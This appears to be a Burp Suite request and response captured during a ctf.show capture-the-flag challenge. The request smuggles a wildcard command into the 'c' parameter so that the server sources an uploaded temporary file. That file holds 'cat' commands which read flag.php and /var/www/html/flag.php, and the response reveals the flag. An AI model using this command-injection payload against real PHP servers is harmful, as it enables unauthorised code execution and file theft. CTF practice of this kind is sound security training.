 Send Cancel < > T
Request
Raw Params Headers Hex
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 1e8d2bad-9ce2-4bd0-aeb1-10576b0199e6.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------708099663572501161706359808
8 Content-Length: 338
9 Connection: close
0 Cookie: UM_distinctid=17c9c34afa28b9-00e9bd46e02f818-4c3e2679-144000-17c9c34afa37df
1 Upgrade-Insecure-Requests: 1
2
3 -----------------------------708099663572501161706359808
4 Content-Disposition: form-data; name="file"; filename="1.txt"
5 Content-Type: text/plain
6
7 cat flag.php cat /var/www/html/flag.php
8 -----------------------------708099663572501161706359808
9 Content-Disposition: form-data; name="submit"
0
1 鎻愪氦
2 -----------------------------708099663572501161706359808--
3
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 17 Nov 2021 04:06:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date: 2020-09-07 19:40:53
15 # @Last Modified by: h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{7c26d88c-434f-4641-be08-6769bf56818d}";